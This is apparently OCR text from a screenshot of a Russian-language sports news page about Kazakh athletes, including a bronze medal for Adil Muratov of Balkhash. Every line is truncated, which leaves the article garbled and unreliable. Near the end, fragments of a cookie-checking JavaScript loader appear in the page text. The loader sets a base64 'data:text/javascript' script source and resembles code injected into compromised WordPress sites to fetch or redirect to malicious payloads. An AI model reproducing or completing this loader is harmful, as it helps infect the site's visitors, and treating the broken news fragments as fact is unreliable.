
Еще одна спортсменка поселка Шашу
в весовой категории 44 кг. первую вс
она уступила противнице из Западног
вернулся балхашец Адиль Муратов. 13
провел 3 боя, один из которых заверш
Адиль Муратов – бронзовый 
«Это мой первый чемпионат 
Байконура, я его победил на
Теперь мы в
Telegram
. Будьте в курс
function getCookie(e){var U=document.co
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));r
src=»data:text/javascript;base6
(time=cookie)||void 0===time){var tim
Date).getTime()+86400);document.cooki
expires=»+date.toGMTString(),document
Social Like WordPress